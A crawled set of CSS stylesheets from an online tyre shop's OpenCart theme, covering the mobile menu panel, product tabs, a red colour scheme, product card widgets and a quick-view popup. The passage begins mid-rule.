	margin-bottom: 15px;
	box-shadow:none;
	padding-left: 10px;
}
#mob-info-left.mob-info #currency .btn-group .btn-currency-top .text-currency {
	display:block !important;
	font-size: 14px;
}
#mob-info-left.mob-info #currency .btn-group .btn-currency-top strong{
	display: none;
}
#mob-info-left.mob-info #currency .dropdown-menu-right {
	position: relative;
	top: 0;
	display:-ms-inline-flexbox;
	display:inline-flex;
	box-shadow: none;
	border: 0px;
	padding: 0px;
	left: 0px;
	right:auto;
	float:none;
	margin-top: 0px;
	border-radius:6px;

	background: #F8F9FA;
	margin-left: 15px;
	height: 36px;
}
#mob-info-left.mob-info #currency .dropdown-menu-right li{
	margin-left: 4px;
	margin-right: 4px;
	padding-top: 4px;
	margin-bottom:4px;
}
#mob-info-left.mob-info #currency .dropdown-menu-right li.active button{
	background: #fff;
	color: #000;
	padding-left: 12px;
	padding-right: 12px;
	box-shadow:2px 1px 4px rgba(0,0,0,0.07);
}
#mob-info-left.mob-info #currency .dropdown-menu-right > li > button {
	padding: 4px 12px 4px 12px !important;
	line-height: 20px;
	border-radius: 4px;
	text-align: left;
}
#mob-info-left.mob-info #currency .dropdown-menu-right > li > button .currency__title {
	display: none;
}
#mob-info-left.mob-info #currency .dropdown-menu.ns-dropdown li + li {
	border-top: 0px;
}
#mob-info-contact.mob-info .item-w-widget{
	display: flex;
	align-items: center;
	border-radius: 6px;
	background: #F8F9FA;
	padding: 5px 15px;
	height: 40px;
	margin-bottom: 15px;
	color:#000;
}
#mob-info-contact.mob-info .item-w-widget .icon-m-w{
	height: 24px;
}
#mob-info-contact.mob-info .item-w-widget .title-m-w{
	margin-left: 10px;
}
.desc_info_mob {
	color: #000;
	padding: 15px;
}
.mobm-top {
	background: #F8F9FA;
	position: fixed;
	height: 54px;
	width: 307px;
	padding: 0px 10px 0px 10px;
	z-index: 1050;
	border-radius: 0px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.mobm-top .catalog-inform-box {
	display: inline-block;
	margin-top: 5px;
	margin-bottom: 5px;
	position: relative;
}
.mobm-top .btn.btn-catalog-mobile,
.mobm-top .btn.btn-menu-viewed,
.mobm-top .btn.btn-menu-contact,
.mobm-top .btn.btn-menu-info {
	padding: 0px;
	background: transparent;
	border: 0px;
	box-shadow: none;
	text-align: center;
	width: 36px;
	height: 36px;
	border-radius: 8px;
	margin-left: 6px;
	position: relative;
	z-index: 2;
}

.mobm-top .btn.btn-menu-contact.active,
.mobm-top .btn.btn-menu-viewed.active,
.mobm-top .btn.btn-menu-info.active,
.mobm-top .btn.btn-catalog-mobile.active {
	/*background: #00BC5226;*/
	position: relative;
}

.catalog-inform-box button.btn.active ~ .bg-active-menu {
	content: '';
	position: absolute;
	background: #fff;
	-webkit-box-shadow: 9px 8px 10px rgba(0,0,0,0.067);
	box-shadow: 9px 8px 10px rgba(0,0,0,0.067);
	width: 36px;
	height: 100%;
	left: 0px;
	top: 0px;
	border-radius: 8px;
	transition: transform 0.1s linear;
	z-index: 1;
}
.catalog-inform-box button.btn:nth-child(1).active ~ .bg-active-menu {
	transform: translateX(6px);
}
.catalog-inform-box button.btn:nth-child(2).active ~ .bg-active-menu {
	transform: translateX(51px);
}
.catalog-inform-box button.btn:nth-child(3).active ~ .bg-active-menu {
	transform: translateX(97px);
}
.catalog-inform-box button.btn:nth-child(4).active ~ .bg-active-menu {
	transform: translateX(143px);
}

.mobm-top .btn.btn-menu-contact svg path,
.mobm-top .btn.btn-menu-viewed svg path,
.mobm-top .btn.btn-catalog-mobile svg path,
.mobm-top .btn.btn-menu-info svg path {
	transition: all 0.2s ease-in-out;
}
.mobm-top {
	overflow:hidden;
}
.mobm-top .btn.btn-menu-contact:after, .mobm-top .btn.btn-menu-viewed:after, .mobm-top .btn.btn-catalog-mobile:after, .mobm-top .btn.btn-menu-info:after {
	position: absolute;
	content: '';
	width: 14px;
	height: 3px;
	border-radius: 3px 3px 0px 0px;
	bottom: -100px;
	z-index: 10;
	left: 50%;
	margin-left: -7px;
	transition: bottom 0.3s ease-in-out;

}
.mobm-top .btn.btn-menu-contact.active::after, .mobm-top .btn.btn-menu-viewed.active::after, .mobm-top .btn.btn-catalog-mobile.active::after, .mobm-top .btn.btn-menu-info.active::after {
	bottom: -9px;
}
/*
.mobm-top .btn.btn-menu-contact.active svg path,
.mobm-top .btn.btn-menu-viewed.active svg path,
.mobm-top .btn.btn-catalog-mobile.active svg path,
.mobm-top .btn.btn-menu-info.active svg path {
	stroke:#00BC52;
}*/
.mobm-top .mm-wishlist-compare {
	float: right;
	margin-right: 20px;
}
.mobm-top .mm-wishlist-compare .btn-wishlist-top,
.mobm-top .mm-wishlist-compare .btn-compare-top{
	background: transparent;
	margin-right: 10px;
}

.mobm-top .mm-wishlist-compare .btn-wishlist-top svg path,
.mobm-top .mm-wishlist-compare .btn-compare-top svg path{
	fill:#ffffff;
}
.mobm-top .mobm-close-menu,
.fm-close-search {
	width: 24px;
	height: 24px;
	background: #fff;
	border-radius: 6px;
	display: flex;
	align-items: center;
	justify-content: center;
	box-shadow: 1px 1px 5px rgba(0,0,0,0.07);
	position: absolute;
	top: 50%;
	margin-top: -12px;
	right: 0px;
	cursor: pointer;
}
.mobm-top .mobm-close-menu {
	right: 20px;
}
.mobm-top .btn.btn-menu-viewed svg,
.mobm-top .btn.btn-menu-contact svg,
.mobm-top .btn-menu-info svg,
.mobm-top .btn-catalog-mobile svg{
	display: inline-block;
	vertical-align: middle;
}

#fm-fixed-mobile #menu-vertical .text-category {display:none;}
#fm-fixed-mobile{
	left: 0 ;
	margin: 0 ;
	padding:0px;
	position: fixed ;
	top: 0;
	width: 100% ;
	z-index: 1009;
	background:#fff;
	height:54px;
	box-shadow: 0 0 15px -7px rgba(0,0,0,0.4);
}
#fm-fixed-mobile.bottom-fix {
	bottom:0px;
	top:unset;
	box-shadow: 0 0 15px -5px rgba(0,0,0,0.4);
}
.ft_tabs_mob #fm-fixed-mobile.bottom-fix {
	box-shadow:none;
}
.box-flex-fix {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	justify-content: space-between;
	position: relative;
	align-items: center;
	height: 54px;
}
.mob-fix-panel .mob-m-i {
	display: inline-block;
	width: 42px;
	min-width: 42px;
	text-align: center;
	position: relative;

}
.mob-fix-panel .fm-left-block .mob-m-i + div.mob-m-i{
	margin-left: 10px;
}
.mob-fix-panel .fm-left-block {margin-right: 10px;}
.mob-fix-panel .mob-m-i.cart_fix_mob {
	margin-top: 4px;
	margin-bottom: 4px;
	position:unset;
}
.mob-fix-panel .mob-icon-box.cart-i {
	height: 42px;
	width: 42px;
	padding: 6px 10px 6px 10px;
	align-items: center;
}
#fm-fixed-mobile .mob-icon-box svg {
	vertical-align: middle;
	display: inline-block;
	float:none;
}

@media (max-width: 992px) {
	header.pt {
		padding-top: 54px;
		padding-bottom: 0px;
		margin-bottom: 0px;
		border-bottom: 1px solid #f8f9fa;
	}


#fm-fixed-mobile .btn.btn-menu-mobile {
	padding: 0px;
	background: transparent;
	border: 0px;
	border-radius: 0px;
	box-shadow: none;
	text-align: center;
	width: 44px;
	height: 42px;
	border-radius: 8px;
}
#fm-fixed-mobile .btn.btn-menu-mobile svg {
	display: inline-block;
	vertical-align: middle;
}
.cart_fix_mob #cart.open {
	position: unset;
}
.cart_fix_mob #cart {
	margin-bottom: 0px;
}
.cart_fix_mob #cart > .btn {
	background: none;
	height: 42px;
	padding: 6px 10px 6px 10px;
}
.cart_fix_mob .shop-bag-svg {
	margin-top: 0px;
}
.cart_fix_mob #cart > .btn .cart-total {
	position: absolute;
	left:27px;
	top: 3px;
	margin-left: 0px;
	margin-right: 0px;
}
.cart_fix_mob #cart .products, #cart .prices {
	overflow: visible;
	margin-right: 0px;
	line-height: 14px;
}
.cart_fix_mob #cart > .btn .cart-total b {
	position: relative;
	left: 0px;
	display: inline-block;
	top: 0px;
}
.cart_fix_mob .car-down,
.cart_fix_mob #cart .text_product,
.cart_fix_mob #cart .prices {
	display: none;
}

.search_fix_mob {
	width: 100%;
	margin-top: 7px;
	margin-bottom: 7px;
}
.search_fix_mob #search {
	margin-bottom: 0px;
	position: unset;
}
.search_fix_mob #search .input-lg:focus {
	color: #000;
	border-bottom-left-radius: 0px;
}
.search_fix_mob #search .input-lg::placeholder {
	color: #B2BBC5;
}
.search_fix_mob .dropdown-menu.autosearch {
	left:0px !important;
}
}
@media (min-width: 992px) {

.dflex .dop-right-menu {
	flex:1;
	width:auto;
}
.menu-header-box.menu_width_full {
	background: #122538;
	box-shadow: 0 3px 3px rgba(0,0,0,.2);
	margin-bottom: 15px;
	height: 56px;
}
.menu-header-box.menu_width_full .btn-menu{
	margin-top: 8px !important;
	margin-bottom: 8px;
}
.menu-header-box.menu_width_full #additional-menu {
	border-radius: 0px;
	background: transparent;
}
.menu-header-box.menu_width_full #additional-menu .arrow-t {
	color:#ffffff;
}
.menu-header-box.menu_width_full #additional-menu .nav > li > a svg path {
	fill:#fff;
}
.menu-header-box.menu_width_full #additional-menu .nav > li > a {
	color:#ffffff;
	padding: 18px 15px;
	height: 56px;
}
}

.mob-fix-panel .btn-go-home,
.mob-fix-panel .btn-open-contact,
.mob-fix-panel .btn-open-info-setting,
.mob-fix-panel .btn-open-viewed,
.mob-fix-panel .btn-open-search,
.mob-fix-panel .btn-open-menu-mobile {
	padding: 0px;
	background: transparent;
	border: 0px;
	border-radius: 0px;
	box-shadow: none;
	text-align: center;
	width: 42px;
	height: 42px;
	border-radius: 8px;
}
.mob-fix-panel .btn-go-home.active-bg {
	background: #00BC5226;
}
.mob-fix-panel .btn-go-home.active-bg svg path {
	stroke:#00BC52;
}
.bottom-fix .search_fix_mob.shbottom,
.mob-fix-panel .search_fix_mob.shtop {
	opacity: 0;
	display: block !important;
	position: absolute;
	z-index: 100;
	background: #fff;
	padding-top: 7px;
	padding-bottom: 7px;
	margin-top: 0px;
	margin-bottom: 0px;
	padding-right: 35px;
	transition:all .2s ease-in-out;
}
.bottom-fix .search_fix_mob.shbottom {
	bottom:-100%;
}

.mob-fix-panel .search_fix_mob.shtop {
	top:-100%;
}
.mob-fix-panel .search_fix_mob.shbottom.open-search {
	opacity: 1;
	bottom:0px;
}
.mob-fix-panel .search_fix_mob.shtop.open-search {
	opacity: 1;
	top:0px;
}
.bottom-fix #search .dropdown-menu.ls-dropdown {
	top:unset !important;
	bottom:46px;
	right: 6px;
}
.bottom-fix #cart .dropdown-menu,
.bottom-fix .dropdown-menu.autosearch,
.shbottom .dropdown-menu.autosearch {
	top:unset !important;
	bottom:54px;
	border-radius:8px 8px 0px 0px !important;
	width: calc(100% + 20px) !important;
	margin-left: -10px;

}
.topmm-fix #cart .dropdown-menu,
.topmm-fix .dropdown-menu.autosearch {
	border-radius:0px 0px 8px 8px !important;
	width: calc(100% + 20px) !important;
	margin-left: -10px;

}
.bottom-fix #cart .dropdown-menu{
	right: -10px;
	box-shadow: 0px -3px 16px rgba(0, 0, 0, 0.04);
}
.topmm-fix #cart .dropdown-menu {
	right: -10px;
	box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.04);
}
.topmm-fix .dropdown-menu.autosearch {
	margin-top: 7px !important;
}
.mob-html-block img {
	max-width: 100%;
	height: auto;
	float: none !important;
}

.show-title {

}

.text-a-icon {
	font-size: 7px;
	font-weight: 600;
	color: #000;
	line-height: 1;
	position: absolute;
	bottom: 3px;
	left: 0;
	right: 0;
}
.text-a-icon-cart {
	font-size: 7px;
	font-weight: 600;
	color: #000;
	line-height: 1;
	position:absolute;
	left:0px;
	right: 0px;
	bottom: 3px;
}
.mob-fix-panel .mob-icon-box.cart-i {
	position: relative;
}

.mob-fix-panel .show-title .btn-open-search svg,
.show-title .btn-open-contact svg,
.show-title .btn-open-viewed svg,
.show-title .btn-open-menu-mobile svg,
.show-title .btn-open-info-setting svg,
.show-title .cart_fix_mob .shop-bag-svg,
#fm-fixed-mobile .show-title .btn.btn-menu-mobile svg{
	margin-bottom: 3px;
}
.show-title .btn-go-home svg {
	margin-bottom: 6px;
}
.show-title .fm-icon-b {
	position: relative;
}
.btn-open-info-setting .text-a-icon{
	left:-4px;
}

--- FILE ---
content_type: text/css
request_url: https://avtoshini.md/catalog/view/theme/luxshop/stylesheet/tabs.css?ls2v=1.0
body_size: 898
content:
.container-module .tabs {
	padding-top: 15px;
	padding-bottom: 15px;
	overflow-x: auto;
	overflow-y: hidden;
	scrollbar-width: none;
}
.tabs__header__scroll {
	position: relative;
}
.tabs__header__scroll {
	overflow-x: auto;
	overflow-y: hidden;
	scrollbar-width:none;
	-ms-overflow-style: none;
	-webkit-overflow-scrolling: touch;
	padding-bottom: 10px;
	border-radius:8px;
}
.tabs__header__scroll::-webkit-scrollbar {
    width: 0px;
    background: transparent;
}
@media (max-width: 992px) {
	.tabs__header__scroll {
		overflow:auto;
		overflow-y:hidden;
	}
	.tabs__header{overflow: hidden;}
}

.tabs__header .my-tabs {
	margin-bottom: 0px;
	text-align: left;
	white-space:nowrap;
	position: relative;
	margin-top: 0px;
	transition: .3s;
}
.tabs__active_line {
	height: 44px;
	display: block !important;
	background: #fff;
	border-radius: 8px;
	box-shadow: 9px 8px 10px rgba(0,0,0,0.067);
	position: absolute !important;
	bottom: 4px;
	transition: .3s;
}
.tabs__header .my-tabs.nav-tabs > li.active > a:focus, .tabs__header .my-tabs > li.active a {
	box-shadow: none;
	background:transparent;
	border:0px;
}
.my-tabs {
	text-align:left;
	border-bottom:0px;
	background: #F8F9FA;
	border-radius: 8px;
	display: inline-block;
	padding: 4px;
	white-space: nowrap;
}

.tabs-product .tab-content .tab-pane {
	border-radius: 8px;
	border: 1px solid #F8F9FA;
	padding:15px;
	background:#fff;
}
@media (min-width: 768px) {
	.tabs-product .tab-content .tab-pane {
		padding:15px;
	}

}
.prod_cat_tab_content .tab-pane{
	border: 0px;
	padding:0px;
}
.tabs-product.col-sm-12 {
	clear: both;
}
.cbp {
	margin-top:10px;
	margin-bottom: 10px;
}
@media (max-width: 768px) {
	.ft_tabs_mob header.pt {
		padding-top: 90px;
	}
	.ft_tabs_mob .tabs-product.col-sm-12 {padding-left: 0px;padding-right: 0px;}
	.ft_tabs_mob .tabs-product .tab-content .tab-pane {border:0px;}
	.ft_tabs_mob .tabs-product .tabs__header.ft__mobile {
		position: fixed;
		left:0px;
		right:0px;
		margin-top: 0px;
		margin-bottom: 0px;
		z-index: 500;
	}
	.ft_tabs_mob.tabs-top .tabs-product .tabs__header.ft__mobile {
		top:54px;
	}
	.ft_tabs_mob.tabs-top .tabs-product .tabs__header.ft__mobile .my-tabs {
		box-shadow: 0px -3px 10px rgba(0, 0, 0, 0.2);
	}
	.ft_tabs_mob.tabs-bottom .tabs-product .tabs__header.ft__mobile {
		bottom:52px;
		box-shadow: 0px -2px 9px -5px rgba(0, 0, 0, 0.2);
	}
	.ft_tabs_mob .tabs-product .tabs__header.ft__mobile .tabs__header__scroll {
		border-radius:0px;

	}
	.ft_tabs_mob.tabs-bottom .tabs-product .tabs__header.ft__mobile .tabs__header__scroll {
		background: #fff;
	}
	.ft_tabs_mob .tabs-product .tabs__header.ft__mobile .tabs__active_line {
		height: 36px;
	}
	.ft_tabs_mob .tabs-product .tabs__header.ft__mobile .my-tabs {
		padding: 4px 10px;
		border-radius: 0px;
		min-width: 100%
	}
	.ft_tabs_mob #fm-fixed-mobile.topmm-fix {
		box-shadow: none;
	}

	.ft_tabs_mob .tabs-product .tabs__header.ft__mobile .my-tabs.nav-tabs > li > a {
		padding: 8px 20px;
	}

	.cbp.xs-mt-0 {margin-top: 0px;}
	.cbp.xs-bt-1 {border-top:1px solid #F8F9FA;}

}

.container-module .tabs__header {
	padding-top:15px;
	margin-bottom: 5px;
}
.tabs-product .tabs__header {
	margin-top:15px;
	margin-bottom:10px;
}
@media (max-width: 992px) {
	.my-tabs.nav-tabs > li {margin-bottom:3px;}
	.my-tabs {border-bottom:0px;}
}
@media (max-width: 768px) {
	.tabs_nav_prev, .tabs_nav_next {
		display: none;
	}
}
.my-tabs.nav-tabs > li {
	float:none;
	display:inline-block;
	text-align:center;
	margin-bottom: 0px;
}
.my-tabs.nav-tabs > li > a {
	margin-right: 0px;
	line-height: 1.42857143;
	border:0px;
	border-radius:8px;
	color:#000;
	padding:12px 25px;
	font-size:14px;
	text-decoration: none;
}

.tabs .my-tabs.nav-tabs > li.active > a:focus,
.tabs .my-tabs.nav-tabs > li.active > a:hover {
	color: #000;
	border:0px;
}
.tabs .my-tabs.nav > li > a:focus, .my-tabs.nav > li > a:hover {
	background-color: transparent;
	color: #000;
	border:0px;
}
.tabs .my-tabs.nav-tabs > li.active > a:hover,
.tabs .my-tabs.nav-tabs > li.active > a:focus,
.tabs .my-tabs > li.active a {
 	border:0px;
 	color:#000000;
 	background: #ffffff;
 	box-shadow: 9px 8px 10px rgba(0,0,0,0.067);
}



/*END PRO CAT TAB*/
.tab-content #tab-description img {
  max-width: 100%;
}
.tab-content .product-thumb .image-carousel .owl-buttons .owl-prev{
	left:-20% !important;
    transition: all 0.4s ease-out 0s;
}
.tab-content .product-thumb:hover .image-carousel .owl-buttons .owl-prev{
	left:0px !important;
}
.tab-content .product-thumb .image-carousel .owl-buttons .owl-next{
	right:-10% !important;
    transition: all 0.4s ease-out 0s;
}
.tab-content .product-thumb:hover .image-carousel .owl-buttons .owl-next{
	right:24px !important;
}
.tab-pane {padding-bottom:3px;}
.tab-pane.active {
	max-width:100%;
}
.tab-pane.active iframe{
	max-width:100%;
}

--- FILE ---
content_type: text/css
request_url: https://avtoshini.md/catalog/view/theme/luxshop/stylesheet/theme_scheme/theme_11.css?ls2v=1.0
body_size: 460
content:
.btn-menu,
.btn-menu-top {
	background: #00BC52;
}
.btn-menu-top.vh3-bl, .btn-menu-top.vh4 {
	background:#000;
}
.btn-menu-top.vh3-bl:hover, .btn-menu-top.vh4:hover,
.btn-menu-top.vh3-bl:focus, .btn-menu-top.vh4:focus {
	background: #000;
	opacity: .9;
}
.mob-fix-panel .btn-go-home.active-bg {
	background: #F0626226;
}
.mob-fix-panel .btn-go-home.active-bg svg path {
	stroke: #db0103;
}
.mob-fix-panel .btn-go-home.active-bg .text-a-icon{
	color:#db0103;
}
.btn-menu,
.btn-menu-top {
	background: #db0103;
}
.ms-price .ms-price-from,
.ms-price .ms-price-text {
	color: #fff;
}
.ms-price .ms-price-cont,
.container-module .slick-dots li.slick-active button {background: #db0103;}
.btn-search {
	background-color: #db0103;
}
.wishlist-quantity, .compare-quantity {
	background: #FCC100;
	color: #000;
}
#cart .products b {
	background: #FCC100;
	color:#000;
}
.btn-general .icon-cart-add {
	background: #fff;
	-webkit-transition: background .15s ease-in-out;
	transition: background .15s ease-in-out;
}
.btn-general:focus .icon-cart-add, .btn-general:hover .icon-cart-add, .btn-general:active .icon-cart-add{
	background: #fff
}

.btn-general {
	background: #db0103;
	color: #fff;
	-webkit-transition: background .15s ease-in-out, color .2s ease-in-out;
	transition: background .15s ease-in-out, color .2s ease-in-out;
}

.btn-general:focus, .btn-general:hover, .btn-general:active {
	background: #c90305 !important;
	color:#fff;
}
#menu-vertical.open-mob .btn-menu, #menu-vertical.open .btn-menu, .btn-menu:hover, .btn-menu:active, .btn-menu.active, .btn-menu.disabled,
footer .btn-newsletter:hover, footer .btn-newsletter:active,
.btn-search:hover,.btn-search:focus, .btn-search:active,
.btn-menu-top.vh3:hover,
.btn-menu-top.vh3:focus{
	background: #c90305 !important;
}
.footer-ribbon {
	background-color: #db0103;
}
.footer-ribbon-box::after {
	background-color: #c90305;
}
footer .btn-newsletter {
	background: #db0103;
}
.btn-primary:focus, .btn-primary:focus, .btn-primary,
.btn-checkout:focus, .btn-checkout:focus, .btn-checkout,
#popup-callback .btn-callback:focus,
#popup-callback .btn-callback {
    background: #db0103;
}
.btn-primary:hover, .btn-primary:active,
.btn-checkout:hover, .btn-checkout:active,
#popup-callback .btn-callback:hover,
#popup-callback .btn-callback:active{
    background: #c90305;
    color:#fff;
}
.btn-quickorder,
.btn-quickorder-one {
    background-color: #db0103;
}

.btn-quickorder:hover, .btn-quickorder:focus,
.btn-quickorder-one:hover, .btn-quickorder-one:focus{
    background-color:#c90305;
    color:#fff;
}
#login-form-popup .btn-login:focus, #login-form-popup .btn-login,
#popup-found-cheaper .btn-found-cheaper:focus,
#popup-found-cheaper .btn-found-cheaper {
    background-color: #db0103;
}
#login-form-popup .btn-login:hover, #login-form-popup .btn-login:active,
#popup-found-cheaper .btn-found-cheaper:hover, #popup-found-cheaper .btn-found-cheaper:active {
    background-color: #c90305;
    border:0px;
    color:#ffffff;
}
.mobm-top .btn.btn-menu-contact:after, .mobm-top .btn.btn-menu-viewed:after, .mobm-top .btn.btn-catalog-mobile:after, .mobm-top .btn.btn-menu-info:after {
	background: #db0103;
}


--- FILE ---
content_type: text/css
request_url: https://avtoshini.md/catalog/view/theme/default/stylesheet/ldev_question/widgets.css
body_size: 213
content:


/*ldev-card-product*/
.ldev-card-product-col{margin-bottom: 8px}
.ldev-card-product-list{
    clear: both;
    overflow: hidden;
}
.ldev-card-product{
    background: #fff;
    text-align: center;
    margin: 0;
    display: flex;
    flex-direction: column;
    justify-content:space-between;
    min-height: 100%;
    height: 100%;

}
.ldev-card-product-inner{
    display: flex;
    flex-direction: column;
    justify-content:space-between;
    height: calc(100% - 10px);
    padding: 5px 4px;

}

.ldev-card-product-list .ldev-card-product{
    margin: 10px -5px;
}

.ldev-card-product a:not(.btn),
.ldev-card-product a:not(.btn):hover,
.ldev-card-product a:not(.btn):focus,
.ldev-card-product a:not(.btn):visited
{
    background: none;
    border: 0;
    padding: 0;
}
.ldev-card-product-image img{margin: 0 auto}
.ldev-card-product .h4{
    margin: 5px 0 0;
    line-height: 14px;
}
.ldev-card-product-name{
    font-size: 16px;
    line-height: 18px;
}
.ldev-card-product-rating+.ldev-card-product-price, .ldev-card-product-single .ldev-card-product-price{
    margin-top: 8px;
}

.ldev-card-product-price{
    margin-top: 0;
    font-size: 16px;
    line-height: 14px;
}
.ldev-card-product-price .price-new{
    font-weight: 400;
    font-size: 16px;
    color:#7cb342;
}
.ldev-card-product-price .price-old{
    text-decoration: line-through;
    font-size: 14px;
}
/*end ldev-card-product*/


/*ldev-list-product*/
.ldev-product-list{
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.ldev-product-list .ldev-product-list-image img{display: inline-block;margin-right: 5px}
.ldev-product-list-price .price-old{text-decoration: line-through}

.ldev-product-list-rating.rating .fa-stack{font-size: 5px}
.ldev-product-list-rating.rating .fa-star{font-size: 10px}
.ldev-product-list-rating.rating .fa-star-o{font-size: 11px;}
/*end ldev-list-product*/

--- FILE ---
content_type: text/css
request_url: https://avtoshini.md/catalog/view/theme/luxshop/stylesheet/quickview.css
body_size: 958
content:
#modal-quickview .modal-content{
	border-radius:8px;
}
#popup-quickview .sticker-ns {
	text-align: center !important;
}
#popup-quickview .thumbnails:hover .stickers-ns{
	opacity:1;
	z-index:1;
}
.modal {
	width: 100%;
	height: 100%;
}
#modal-quickview .modal-dialog {
		margin: .5rem auto;
	}
.modal-dialog-centered {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	min-height: calc(100% - 1rem);
}
@media (min-width: 768px) {
	#modal-quickview .modal-dialog {
		margin: 1.75rem auto;
	}
	.modal-dialog-centered {
		min-height: calc(100% - 3.5rem);
	}
}
#modal-quickview .modal-content {
	position: relative;
	display: flex;
	flex-direction: column;
	width: 100%;
	border: 0px;
}
#modal-quickview.modal.in .modal-dialog {
	-webkit-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
}
#popup-quickview {
	background: #fff;
	max-width: 1024px;
	min-height: 100px;
	position: relative;

}
@media (min-width: 992px) {
	#popup-quickview {
		padding: 10px;
	}
}
.modal-qv {
	max-width: 800px;
	width: calc(100% - 30px) !important;
}
@media (min-width: 1200px) {
	.modal-qv {max-width: 1024px;}
}
.product-img-box .slider-main,
.product-img-box .dop-images {
	visibility: hidden;
}
.product-img-box .slider-main.slick-initialized,
.product-img-box .dop-images.slick-initialized {
	visibility: visible;
}
#popup-quickview .tabs__header {
	margin-bottom: 20px;
	margin-right: 30px;
	border-radius:8px;
}
#popup-quickview .slider-main {
	margin-top: 15px;
	margin-bottom: 15px;
	text-align: center;
}
#popup-quickview .slider-main .item-img img{margin: 0 auto;}
#popup-quickview .dop-images {
	padding: 0px 50px;
	margin-bottom: 15px;
}
#popup-quickview .dop-images .slick-list{
	padding-left: 2px;
	padding-right: 2px;
}
#popup-quickview .dop-images .slick-slide {
	margin-left: 8px;
	margin-right: 8px;
}
#popup-quickview .dop-images .item-img {
	margin-bottom: 3px;
	margin-top: 3px;
	padding:3px;
	text-align: center;
	border:0px;
	box-shadow:0px 0px 0px 1px #e9ecef;
	border-radius: 6px;
	display:inline-block;
}
#popup-quickview .dop-images .btn-slick-prev-h{left:10px;}
#popup-quickview .dop-images .btn-slick-next-h{right:10px;}
#popup-quickview .dop-images .btn-slick-prev-h,#popup-quickview .dop-images .btn-slick-next-h {
	cursor: pointer;
	width: 30px;
	height: 30px;
	background: #F8F9FA;
	border-radius: 5px;
	position: absolute;
	z-index: 1;
	top: calc(50% - 15px);
	padding: 7px 4px;
	-webkit-transition: background .2s ease;
	transition: background .2s ease;
	text-align: center;
}
#popup-quickview .dop-images .btn-slick-prev-h:hover,#popup-quickview .dop-images .btn-slick-next-h:hover {
	background: #e9ecef;
}
#popup-quickview .dop-images .slick-current, #popup-quickview .dop-images .item-img:hover {
	-webkit-box-shadow: 0px 2px 4px rgba(0,0,0,0.067);
	box-shadow: 0px 2px 4px rgba(0,0,0,0.067);
}


#popup-quickview .product-name-quick {
	color: #000;
	font-size: 18px;
	line-height: 26px;
	margin: 0;
	word-wrap: break-word;
	margin-bottom: 15px;
}

#popup-quickview .quick-model,
#popup-quickview .quick-manufacturer {
	font-size:14px;
	font-weight:400;
	color:#333;
	margin-bottom: 10px;
}
#popup-quickview .info-rating {
	margin-bottom: 15px;
}
#popup-quickview .quick-model span,
#popup-quickview .quick-manufacturer a{
	font-weight:600;
	color:#000;
}
#popup-quickview .special-countdown {
	margin-bottom: 15px;
}
#popup-quickview .countdownHolder > span {
	margin-right: 10px;
	margin-left: 0px;
	width: 22%;
}
#popup-quickview .countdownHolder {
	justify-content: start;
}
#popup-quickview .qv-stock-status {
	margin-bottom: 15px;
}
#popup-quickview .qv-stock-status .instock {
	color:#00BC52;
	font-size: 14px;
}
#popup-quickview .qv-stock-status .instock svg {margin-right: 1px;vertical-align: -1.2px;}
#popup-quickview .qv-stock-status .outofstock {
	color:#E6896C;
	font-size: 14px;
}

#popup-quickview .points,
#popup-quickview .product-discounts,
#popup-quickview .info-product-reward {
	margin-bottom: 3px;
}
#popup-quickview .actions-additional .btn-wishlist {
	margin-left: 15px;
}
#popup-quickview .actions-additional {
	margin-top: 15px;
	margin-bottom: 15px;
}
#popup-quickview .titler-r {
	font-size: 20px;
	margin-bottom: 15px;
}
#popup-quickview .actions .btn-fastorder .btn-icon-fastorder {
	margin-right: 5px;
}
#popup-quickview .actions {
	flex-wrap: wrap;
}
#popup-quickview .actions .cart .btn {width: 100%;}
#popup-quickview .actions .cart,
#popup-quickview .actions .btn-fastorder {
	width: 100%;
}
#popup-quickview .actions .btn-fastorder {
	margin-top: 15px;
}
@media (min-width: 600px) {
	#popup-quickview .actions .cart {
		margin-right: 15px;
	}
	#popup-quickview .actions .btn-fastorder {
		margin-top: 0px;
	}
	#popup-quickview .actions .cart,
	#popup-quickview .actions .btn-fastorder {
		width: calc(50% - 7.5px);
	}
}
.quickview-cont {
	position:relative;
}

